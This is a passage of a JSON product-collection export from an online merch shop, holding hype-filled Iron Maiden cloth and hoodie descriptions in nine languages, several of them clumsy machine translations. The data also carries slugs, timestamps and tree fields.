Fabricado con materiales premium que garantizan durabilidad y comodidad, nuestra Iron Maiden Cloth es una adici\u00f3n imprescindible a la colecci\u00f3n de cualquier fan. Salgan de la multitud y muestren su devoci\u00f3n a una de las bandas m\u00e1s legendarias de la historia. No esperes m\u00e1s - agarra tu propio Iron Maiden Cloth hoy y que el mundo sepa que eres parte de algo realmente \u00e9pico! \u00bfEst\u00e1s listo para el rock and roll? Bueno, \u00a1tenemos noticias emocionantes para todos esos entusiastas de heavy metal! Prep\u00e1rate para desatar tu cabecero interno y levantar tus cuernos de diablo alto porque el blog de hoy es todo sobre el legendario Iron Maiden tela. Desde sus actuaciones electrizantes hasta sus ic\u00f3nicas cubiertas de \u00e1lbum, esta banda brit\u00e1nica ha sido cautivadora audiencias en todo el mundo desde los a\u00f1os 80. As\u00ed que, toma una fr\u00eda, sube el volumen, y \u00fanete a nosotros en un viaje a trav\u00e9s del mundo mesmerizante Iron Maiden tela \u2013 donde la m\u00fasica se encuentra de moda en perfecta armon\u00eda!","ja":"\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u308b Iron Maiden \u79c1\u305f\u3061\u306e\u72ec\u5360\u7684\u3092\u898b\u308b Iron Maiden \u5e03\u3001\u5229\u7528\u3067\u304d\u308b\u3060\u3051\u3067 Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u5b8c\u74a7\u306a\u54c1\u8cea\u3067\u4f5c\u3089\u308c\u3001\u771f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u8c61\u5fb4\u7684\u306a\u4f5c\u54c1\u306f\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u91d1\u5c5e\u306e\u6226\u58eb\u3092\u89e3\u304d\u653e\u3061\u307e\u3059\u3002 \u8010\u4e45\u6027\u3068\u5feb\u9069\u6027\u3092\u4fdd\u8a3c\u3059\u308b\u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3001 Iron Maiden \u5e03\u306f\u3001\u30d5\u30a1\u30f3\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6b20\u304b\u305b\u306a\u3044\u3082\u306e\u3002 \u7fa4\u8846\u304b\u3089\u7acb\u3061\u3001\u3042\u306a\u305f\u306e\u732e\u8eab\u3092\u6b74\u53f2\u306e\u6700\u3082\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u306b\u898b\u305b\u308b\u3002 \u5f85\u305f\u305b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 - \u81ea\u5206\u3067\u3064\u304b\u3080 Iron Maiden \u4eca\u65e5\u306f\u5e03\u3092\u7740\u3066\u3001\u4e16\u754c\u306f\u672c\u5f53\u306b\u4f55\u304b\u306e\u90e8\u5206\u3092\u77e5\u3063\u3066\u3044\u307e\u3059! \u3042\u306a\u305f\u306f\u30ed\u30c3\u30af\u3057\u3066\u30ed\u30fc\u30eb\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u305d\u306e\u91cd\u91d1\u5c5e\u306e\u71b1\u72c2\u8005\u5168\u54e1\u306b\u30b9\u30ea\u30ea\u30f3\u30b0\u306a\u30cb\u30e5\u30fc\u30b9\u3092\u3044\u305f\u3060\u304d\u307e\u3057\u305f! \u4eca\u65e5\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u4f1d\u8aac\u7684\u306a\u3059\u3079\u3066\u3067\u3042\u308b\u305f\u3081\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30d8\u30c3\u30c9\u30d0\u30f3\u30ac\u30fc\u3092\u89e3\u660e\u3057\u3001\u3042\u306a\u305f\u306e\u60aa\u9b54\u306e\u89d2\u3092\u9ad8\u304f\u4e0a\u3052\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059 Iron Maiden \u5e03\u3002 1980\u5e74\u4ee3\u4ee5\u964d\u3001\u82f1\u56fd\u30d0\u30f3\u30c9\u306f\u3001\u305d\u306e\u8c61\u5fb4\u7684\u306a\u30a2\u30eb\u30d0\u30e0\u30ab\u30d0\u30fc\u306b\u3001\u305d\u306e\u30a8\u30ec\u30af\u30c8\u30ed\u30cb\u30c3\u30af\u306a\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u304b\u3089\u4e16\u754c\u4e2d\u306e\u30aa\u30fc\u30c7\u30a3\u30a8\u30f3\u30b9\u3092\u9b45\u4e86\u3057\u3066\u304d\u307e\u3057\u305f\u3002 \u305d\u3053\u3067\u3001\u51b7\u305f\u3044\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u4e0a\u3052\u3001\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u65c5\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044 Iron Maiden \u5e03 \u2013 \u97f3\u697d\u304c\u5b8c\u74a7\u306a\u8abf\u548c\u3067\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u5834\u6240!","ko":"\ubc14\uc704\uc5d0 \uc900\ube44 Iron Maiden \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801 \uc778 \ubaa8\uc2b5 Iron Maiden \ud53c\ubcf5,\uc5d0\uc11c\ub9cc \uc720\ud6a8\ud55c Iron Maiden \uc1fc\ud551! \uc9c4\uc815\ud55c \ud32c\uc744 \uc704\ud574 \uc124\uacc4 \ub41c impeccable \ud488\uc9c8\ub85c \uc81c\uc791 \ub41c\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc740 \ub0b4\ubd80 \uae08\uc18d \uc804\uc0ac\uc5d0 \ucda9\ub3cc\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4. \ub0b4\uad6c\uc131\uacfc \ud3b8\uc548\ud568\uc744 \ubcf4\uc7a5\ud558\ub294 \ud504\ub9ac\ubbf8\uc5c4 \uc18c\uc7ac\ub85c \ub9cc\ub4e4\uc5b4\uc84c\uc2b5\ub2c8\ub2e4. Iron Maiden \ud53c\ubcf5\uc740 \uc5b4\ub5a4 \ud32c\uc758 \uc218\uc9d1\uc5d0 \ucd94\uac00\ub418\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uad70\uc911\uc5d0\uc11c \uc11c\uc11c \uc5ed\uc0ac\uc758 \uac00\uc7a5 \uc804\uc124\uc801\uc778 \ubc34\ub4dc \uc911 \ud558\ub098\uc5d0 \ub2f9\uc2e0\uc758 devotion\ub97c \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \ub354 \uc774\uc0c1 \uae30\ub2e4\ub9ac\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc544\uc8fc \uc790\uc2e0\uc744 \uc7a1\uc544 Iron Maiden \uc624\ub298 \uc637\uc744 \uc785\uace0 \uc138\uacc4\uac00 \uc815\ub9d0 \uc11c\uc0ac\ud55c \ubb34\uc5b8\uac00\uc758 \uc77c\ubd80\ub97c \uc54c\uace0! \ub2f9\uc2e0\uc740 \ubc14\uc704\uc640 \ub864 \uc900\ube44\uac00? \uae00\uc384, \uc6b0\ub9ac\ub294 \ubaa8\ub4e0 \ubb34\uac70\uc6b4 \uae08\uc18d \uc560\ud638\uac00\ub97c\uc704\ud55c \uc2a4\ub9b4 \ub274\uc2a4\ub97c \uc5bb\uc5c8\uc2b5\ub2c8\ub2e4! \uc624\ub298 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc774 \ubaa8\ub450 \uc804\uc124\uc774\uae30 \ub54c\ubb38\uc5d0 \ub2f9\uc2e0\uc758 \ub0b4 \uba38\ub9ac \ubc45\uac70\ub97c \ube7c\uace0 \uc545\ub9c8\uc758 \ubfd4\uc744 \ub192\uc774\uae30 \uc704\ud574 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. Iron Maiden \ud53c\ubcf5. \uadf8\ub4e4\uc758 electrifying \uc131\uacfc\uc5d0\uc11c \uadf8\ub4e4\uc758 \uc0c1\uc9d5\uc801\uc778 \uc568\ubc94 \ub36e\uac1c\uc5d0, \uc774 \uc601\uad6d \uc545\ub300\ub294 1980 \ub144\ub300\ubd80\ud130 \uc804 \uc138\uacc4 \uccad\uc911\uc744 \ud65c\uc131\ud654\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c, \uac10\uae30\ub97c \uc7a1\uc544, \ubcfc\ub968\uc744 \ucf1c\uace0, mesmerizing \uc138\uacc4\ub97c \ud1b5\ud574 \uc5ec\ud589\uc5d0 \ucc38\uc5ec Iron Maiden \ucc9c - \uc74c\uc545\uc774 \uc644\ubcbd\ud55c \uc870\ud654\ub85c \ud328\uc158\uc744 \ub9cc\ub07d!","it":"Preparati a dondolare Iron Maiden guarda con la nostra esclusiva Iron Maiden Cloth, disponibile solo presso Iron Maiden Negozio! Realizzato con una qualit\u00e0 impeccabile e progettato per i veri fan, questo pezzo iconico scatena il tuo guerriero in metallo interno. Realizzato in materiali premium che garantiscono durata e comfort, il nostro Iron Maiden Cloth \u00e8 un must-have aggiunta a qualsiasi collezione di fan. Scendi dalla folla e mostra la tua devozione a una delle band pi\u00f9 leggendarie della storia. Non aspettare pi\u00f9 - afferrare il proprio Iron Maiden Cloth oggi e far sapere al mondo che sei parte di qualcosa di veramente epico! Sei pronto a rock and roll? Beh, abbiamo una notizia emozionante per tutti quegli appassionati di metalli pesanti l\u00e0 fuori! Preparati a scatenare il tuo headbanger interiore e alzare le corna del diavolo in alto perch\u00e9 il post del blog di oggi \u00e8 tutto sulla leggendaria Iron Maiden panno. Dalle loro elettrizzanti esibizioni alle loro iconiche copertine di album, questa band britannica ha affascinato il pubblico in tutto il mondo dagli anni \u002780. Quindi, prendine uno freddo, alza il volume e unisciti a noi in un viaggio attraverso il mondo mesmerizzante di Iron Maiden panno \u2013 dove la musica incontra la moda in perfetta armonia!","nl":"Maak je klaar om te rocken Iron Maiden kijk met onze exclusieve Iron Maiden Kleding, alleen verkrijgbaar bij de Iron Maiden Shop! Gemaakt van onberispelijke kwaliteit en ontworpen voor echte fans, zal dit iconische stuk je innerlijke metal krijger ontketenen. Gemaakt van premium materialen die duurzaamheid en comfort garanderen, onze Iron Maiden Kleding is een must-have aanvulling op elke fan\u0027s collectie. Stap uit de menigte en toon je toewijding aan een van de meest legendarische bands van de geschiedenis. Wacht niet langer - pak je eigen Iron Maiden Doek vandaag en laat de wereld weten dat je deel uitmaakt van iets echt episch! Ben je klaar om te rocken? We hebben spannend nieuws voor al die heavy metal liefhebbers. Maak je klaar om je innerlijke headbanger te ontketenen en verhoog je duivelshoorns want vandaag de blog post is alles over de legendarische Iron Maiden doek. Van hun opwindende optredens tot hun iconische album covers, deze Britse band boeiende publiek wereldwijd sinds de jaren 1980. Dus, pak een koude, zet het volume, en volg ons op een reis door de betoverende wereld van Iron Maiden doek waar muziek en mode in perfecte harmonie ontmoeten!","pt":"Prepare-se para agitar o Iron Maiden olhar com o nosso exclusivo Iron Maiden Pano, dispon\u00edvel apenas no Iron Maiden Loja! Criada com qualidade impec\u00e1vel e projetada para verdadeiros f\u00e3s, esta pe\u00e7a ic\u00f4nica libertar\u00e1 seu guerreiro de metal interior. Feitos de materiais premium que garantem durabilidade e conforto, Iron Maiden O pano \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria a qualquer cole\u00e7\u00e3o de f\u00e3s. Se destacar da multid\u00e3o e mostrar sua devo\u00e7\u00e3o a uma das bandas mais lend\u00e1rias da hist\u00f3ria. N\u00e3o esperes mais - agarra o teu pr\u00f3prio Iron Maiden Vistam-se hoje e digam ao mundo que fazem parte de algo verdadeiramente \u00e9pico! Est\u00e1s pronto para o rock and roll? Temos not\u00edcias emocionantes para todos aqueles entusiastas de heavy metal! Prepare-se para soltar seu headbanger interno e levantar seus chifres de diabo alto porque o post de hoje \u00e9 tudo sobre o lend\u00e1rio Iron Maiden pano. Desde suas performances eletrizantes at\u00e9 suas ic\u00f4nicas covers de \u00e1lbuns, esta banda brit\u00e2nica tem cativado audi\u00eancias em todo o mundo desde a d\u00e9cada de 1980. Ent\u00e3o, pegue um frio, aumente o volume, e junte-se a n\u00f3s em uma jornada atrav\u00e9s do mundo hipnotizante de Iron Maiden pano \u2013 onde a m\u00fasica encontra a moda em perfeita harmonia!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T18:27:19.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"iron-maiden-cloth","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}},{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Hoodie","fr":"Iron Maiden Hoodie","de":"Iron Maiden Hoodie","es":"Iron Maiden Hoodie","ja":"Iron Maiden \u30d1\u30fc\u30ab\u30fc","ko":"Iron Maiden \uce74\ud14c\uace0\ub9ac","it":"Iron Maiden Hoodie","nl":"Iron Maiden Hoodie","pt":"Iron Maiden Hoodie"},"description":{"en":"Introducing the ultimate Iron Maiden Hoodie, exclusively available at the renowned Iron Maiden Shop! Show off your unshakable love for this iconic heavy metal band with our premium quality hoodie. Crafted with unparalleled attention to detail, it boasts a perfect blend of comfort and style. Whether you\u0027re rocking out at a concert or simply embracing your metal spirit, this hoodie is sure to make heads turn. Don\u0027t settle for anything less - gear up like a true fan and grab your Iron Maiden Hoodie today! Are you ready to rock \u0027n\u0027 roll with style? Look no further, because we\u0027ve got the perfect fashion statement for all you headbangers out there! Introducing the one and only Iron Maiden Hoodie \u2013 a must-have apparel that not only showcases your love for heavy metal legends but also keeps you cozy and cool. Whether you\u0027re shredding on air guitar or belting out iconic lyrics, this hoodie will have you feeling like a true rock star. Get ready to unleash your inner beast as we dive into the world of Iron Maiden fashion and why it\u0027s time to turn up the volume on your wardrobe game!","fr":"Pr\u00e9sentation de l\u0027ultime Iron Maiden Hoodie, exclusivement disponible chez le c\u00e9l\u00e8bre Iron Maiden Magasinez ! Montrez votre amour in\u00e9branlable pour ce groupe de heavy metal embl\u00e9matique avec notre sweat de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec une attention in\u00e9gal\u00e9e au d\u00e9tail, il offre un m\u00e9lange parfait de confort et de style. Que ce soit lors d\u0027un concert ou simplement dans l\u0027esprit de votre m\u00e9tal, ce sweat est s\u00fbr de faire tourner les t\u00eates. Ne vous contentez pas de rien de moins. Iron Maiden Hoodie aujourd\u0027hui ! \u00cates-vous pr\u00eat \u00e0 rock \u0027n\u0027 roll avec style ? Ne cherchez pas plus loin, parce que nous avons l\u0027\u00e9nonc\u00e9 de mode parfait pour tous vous headbangers dehors! Pr\u00e9senter le seul et unique Iron Maiden Hoodie \u2013 un v\u00eatement must-have qui non seulement met en valeur votre amour pour les l\u00e9gendes en m\u00e9tal lourd, mais vous garde \u00e9galement confortable et cool. Que vous d\u00e9chiquetez sur la guitare a\u00e9rienne ou que vous enfiliez des paroles embl\u00e9matiques, ce sweat vous fera sentir comme une vraie rock star. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre b\u00eate int\u00e9rieure alors que nous plongeons dans le monde de Iron Maiden mode et pourquoi il est temps de monter le volume sur votre jeu de garde-robe!","de":"Einf\u00fchrung des ultimativen Iron Maiden Hoodie, exklusiv im renommierten Iron Maiden Shop! Zeigen Sie Ihre unbequeme Liebe f\u00fcr dieses ikonische Heavy Metal Band mit unserem hochwertigen Hoodie. Gefertigt mit unvergleichlicher Liebe zum Detail, bietet es eine perfekte Mischung aus Komfort und Stil. Egal, ob Sie bei einem Konzert aus rocken oder einfach Ihren Metallgeist umarmen, dieser Hoodie ist sicher, dass K\u00f6pfe sich drehen. Beruhigen Sie sich nicht f\u00fcr etwas weniger - sich wie ein wahrer Fan und packen Sie Ihre Iron Maiden Hoodie heute! Bist du bereit, \u0027n\u0027 Roll mit Stil zu rocken? Schauen Sie nicht weiter, denn wir haben die perfekte Mode-Erkl\u00e4rung f\u00fcr alle, die Sie da drau\u00dfen sind! Einf\u00fchrung und nur Iron Maiden Hoodie \u2013 eine Must-Have-Bekleidung, die nicht nur Ihre Liebe zu Heavy Metal Legenden zeigt, sondern Sie auch gem\u00fctlich und cool h\u00e4lt. Egal, ob Sie auf Air-Gitarre schreddern oder ikonische Texte ausgleiten, dieser Hoodie wird Sie wie ein echter Rockstar f\u00fchlen. Machen Sie sich bereit, Ihr inneres Tier zu entfesseln, w\u00e4hrend wir in die Welt der Iron Maiden Mode und warum es Zeit ist, die Lautst\u00e4rke auf Ihrem Kleiderschrank Spiel zu drehen!","es":"Introduciendo lo \u00faltimo Iron Maiden Hoodie, disponible exclusivamente en el famoso Iron Maiden \u00a1Compren! Muestra tu amor inquebrantable por esta ic\u00f3nica banda de heavy metal con nuestra capucha de calidad premium. Creado con una atenci\u00f3n incomparable al detalle, cuenta con una mezcla perfecta de confort y estilo. Ya sea que est\u00e9s saliendo en un concierto o simplemente abrazando tu esp\u00edritu met\u00e1lico, esta sudadera est\u00e1 segura de hacer girar la cabeza. No te conformes con nada menos - engranaje como un verdadero fan y agarra tu Iron Maiden Hoodie hoy! \u00bfEst\u00e1s listo para rock \u0027n\u0027 roll con estilo? \u00a1No busques m\u00e1s, porque tenemos la declaraci\u00f3n perfecta de moda para todos los ladrones! Introduciendo la \u00fanica Iron Maiden Hoodie \u2013 un prenda imprescindible que no s\u00f3lo muestra tu amor por las leyendas met\u00e1licas pesadas sino que tambi\u00e9n te mantiene acogedor y fresco. Ya sea que est\u00e9s reprimiendo la guitarra de aire o sacando letras ic\u00f3nicas, esta sudadera te sentir\u00e1 como una verdadera estrella de rock. Prep\u00e1rate para liberar a tu bestia interior mientras buceamos en el mundo de Iron Maiden moda y por qu\u00e9 es hora de subir el volumen en su juego de vestuario!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u6709\u540d\u306a\u3067\u5229\u7528\u53ef\u80fd Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u3053\u306e\u8c61\u5fb4\u7684\u306a\u91cd\u91d1\u5c5e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u4e0d\u5b89\u5b9a\u306a\u611b\u3092\u79c1\u9054\u306e\u512a\u308c\u305f\u54c1\u8cea\u30d1\u30fc\u30ab\u30fc\u3067\u793a\u3057\u307e\u3059\u3002 \u7d30\u90e8\u3078\u306e\u6bd4\u985e\u306e\u306a\u3044\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u305d\u308c\u306f\u6170\u3081\u304a\u3088\u3073\u69d8\u5f0f\u306e\u5b8c\u5168\u306a\u30d6\u30ec\u30f3\u30c9\u3092\u81ea\u6162\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u3042\u306a\u305f\u306e\u91d1\u5c5e\u306e\u7cbe\u795e\u3092\u57cb\u3081\u8fbc\u3080\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u78ba\u5b9f\u306b\u982d\u3092\u56de\u3059\u3088\u3046\u306b\u3057\u3066\u3044\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u771f\u306e\u30d5\u30a1\u30f3\u306e\u3088\u3046\u306b\u30ae\u30a2\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u306e Iron Maiden \u4eca\u65e5\u306e\u30d1\u30fc\u30ab\u30fc! \u30b9\u30bf\u30a4\u30eb\u3067\u300cn\u300d\u30ed\u30fc\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u306a\u305c\u306a\u3089\u3001\u79c1\u305f\u3061\u306f\u305d\u3053\u306b\u3042\u306a\u305f\u306e\u3059\u3079\u3066\u306e\u982d\u6587\u5b57\u306e\u305f\u3081\u306e\u5b8c\u74a7\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u6301\u3063\u3066\u3044\u308b\u304b\u3089\u3067\u3059! \u4e00\u3064\u3060\u3051\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc - \u3060\u3051\u3067\u306a\u304f\u3001\u91cd\u91d1\u5c5e\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u5c45\u5fc3\u5730\u306e\u826f\u3044\u3001\u51b7\u9759\u306b\u4fdd\u3061\u307e\u3059\u5fc5\u643a\u306e\u670d\u88c5\u3002 \u7a7a\u6c17\u306e\u30ae\u30bf\u30fc\u3084\u30d9\u30eb\u30c8\u3092\u5e2f\u3073\u305f\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u6b4c\u8a5e\u306b\u30b7\u30e5\u30ec\u30c3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u771f\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u304c\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u7363\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Iron Maiden \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30b2\u30fc\u30e0\u306e\u97f3\u91cf\u3092\u4e0a\u3052\u308b\u305f\u3081\u306b\u6642\u9593\u304c\u3042\u308b\u65b9\u6cd5\u3068\u7406\u7531!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Iron Maiden Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\uba85\ud55c Iron Maiden \uc1fc\ud551! \uc774 \uc0c1\uc9d5\uc801\uc778 \uc911\uae08\uc18d \ubc34\ub4dc\ub97c \uc704\ud55c unshakable \uc0ac\ub791 \ub5a8\uc5b4\uc838 \uc6b0\ub9ac\uc758 \uc6b0\uc218\ud55c \uc9c8 \ud6c4\ub4dc. \uc138\ubd80 \uc0ac\ud56d\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uad00\uc2ec\uc744 \uac16\ub294 \uacf5\uc608, \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uc644\ubcbd\ud55c \uc870\ud654\ub97c \uc790\ub791\ud569\ub2c8\ub2e4. \uc5f0\uc8fc\ud68c\uc5d0\uc11c \ub5a8\uc5b4\ub728\ub9ac\uac70\ub098 \uae08\uc18d \uc815\uc2e0\uc744 \ub044\ub294 \uac83, \uc774 \ub450\uac74\uc740 \uba38\ub9ac\uac00 \ud134\uc744 \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc815\ud55c \ud32c \ucc98\ub7fc \uae30\uc5b4\uc640 \uc7a1\uc544 Iron Maiden \uc624\ub298 Hoodie! \uc2a4\ud0c0\uc77c\ub85c \u0027n\u0027\ub864\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \uc644\ubcbd\ud55c \ud328\uc158 \uc9c4\uc220\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \uac70\uae30 \ubc16\uc73c\ub85c \uba38\ub9ac! \ud558\ub098\ub9cc \uc18c\uac1c Iron Maiden Hoodie - \ubb34\uac70\uc6b4 \uae08\uc18d \uc804\uc124\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc544\ub291\ud558\uace0 \uc2dc\uc6d0\ud55c \uac83\uc744 \uc720\uc9c0\ud574\uc57c\ud569\ub2c8\ub2e4. \uacf5\uae30 \uae30\ud0c0\uc5d0 \ud30c\uc1c4\ub418\uac70\ub098 \uc544\uc774\ucf58\uc744 \ub760\ub294 \uc5ec\ubd80,\uc774 \ud6c4\ub4dc\ub294 \ub2f9\uc2e0\uc774 \uc9c4\uc2e4\ud55c \ubc14\uc704 \ubcc4\ucc98\ub7fc \ub290\ub084 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc138\uacc4\ub85c \ub2e4\uc774\ube59 \ud560 \ub54c \ub2f9\uc2e0\uc758 \uc548 \uc9d0\uc2b9\uc744 \ud574\ub0bc \uc900\ube44 Iron Maiden \ud328\uc158\uacfc \uc65c \uc637\uc7a5 \uac8c\uc784\uc5d0 \ubcfc\ub968\uc744 \ub044\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4!","it":"Introduzione al massimo Iron Maiden Hoodie, disponibile esclusivamente presso il rinomato Iron Maiden Negozio! Mostra il tuo amore inconfondibile per questa iconica fascia heavy metal con la nostra felpa di alta qualit\u00e0. Realizzata con un\u0027attenzione impareggiabile ai dettagli, vanta una perfetta miscela di comfort e stile. Che tu stia facendo un concerto o semplicemente abbracciando il tuo spirito metallico, questa felpa \u00e8 sicura di far girare le teste. Non accontentarti di niente di meno - prepararti come un vero fan e afferrare il tuo Iron Maiden Hoodie oggi! Sei pronto a rock \u0027n\u0027 roll con stile? Non guardare oltre, perch\u00e9 abbiamo la perfetta dichiarazione di moda per tutti voi headbangers l\u00e0 fuori! Presentare l\u0027unico e solo Iron Maiden Hoodie \u2013 un abbigliamento must-have che non solo mette in mostra il vostro amore per le leggende metalliche pesanti, ma anche vi mantiene accogliente e fresco. Che tu stia tremando sulla chitarra aerea o cincando testi iconici, questa felpa ti far\u00e0 sentire come una vera rock star. Preparati a scatenare la tua bestia interiore mentre tuffiamo nel mondo di Iron Maiden moda e perch\u00e9 \u00e8 il momento di alzare il volume sul vostro gioco guardaroba!","nl":"De ultieme introductie Iron Maiden Hoodie, exclusief verkrijgbaar bij de bekende Iron Maiden Winkel! Laat je onwankelbare liefde voor deze iconische heavy metal band zien met onze topkwaliteit hoodie. Gemaakt van onge\u00ebvenaarde aandacht voor detail, het beschikt over een perfecte mix van comfort en stijl. Of je nu rockt tijdens een concert of gewoon je metal spirit omarmt, deze hoodie zal zeker hoofden laten draaien. Neem niet genoegen met iets minder - zich als een echte ventilator en pak je Iron Maiden Hoodie vandaag! Ben je klaar voor rock \u0027n\u0027 roll met stijl? Kijk niet verder, want we hebben de perfecte mode statement voor al jullie headbangers daar! Introductie van de enige echte Iron Maiden Hoodie  Of je nu versnippert op luchtgitaar of iconische teksten, deze hoodie zal je het gevoel geven als een echte rockster. Maak je klaar om je innerlijke beest los te laten terwijl we duiken in de wereld van Iron Maiden mode en waarom het is tijd om het volume op uw garderobe spel!","pt":"Introduzindo o \u00faltimo Iron Maiden Hoodie, dispon\u00edvel exclusivamente no renomado Iron Maiden Loja! Mostre seu amor inabal\u00e1vel por esta banda ic\u00f4nica de heavy metal com nosso capuz de qualidade premium. Trabalhada com aten\u00e7\u00e3o incompar\u00e1vel aos detalhes, possui uma mistura perfeita de conforto e estilo. Se voc\u00ea est\u00e1 balan\u00e7ando para fora em um concerto ou simplesmente abra\u00e7ando seu esp\u00edrito de metal, este capuz \u00e9 certo para fazer a cabe\u00e7a girar. N\u00e3o se contentem com nada menos - preparem-se como um verdadeiro f\u00e3 e agarrem-se Iron Maiden Hoodie hoje! Voc\u00ea est\u00e1 pronto para rock \u0027n\u0027 roll com estilo? N\u00e3o procure mais, porque temos a declara\u00e7\u00e3o de moda perfeita para todos voc\u00eas headbangers l\u00e1 fora! Introduzindo o \u00fanico Iron Maiden Hoodie \u2013 um vestu\u00e1rio must-have que n\u00e3o s\u00f3 mostra o seu amor por lendas de metal pesado, mas tamb\u00e9m mant\u00e9m voc\u00ea acolhedor e legal. Se voc\u00ea est\u00e1 shredding na guitarra de ar ou cintando letras ic\u00f4nicas, este capuz vai ter voc\u00ea se sentindo como uma verdadeira estrela de rock. Prepare-se para libertar sua besta interior enquanto mergulhamos no mundo de Iron Maiden moda e por que \u00e9 hora de aumentar o volume em seu jogo de 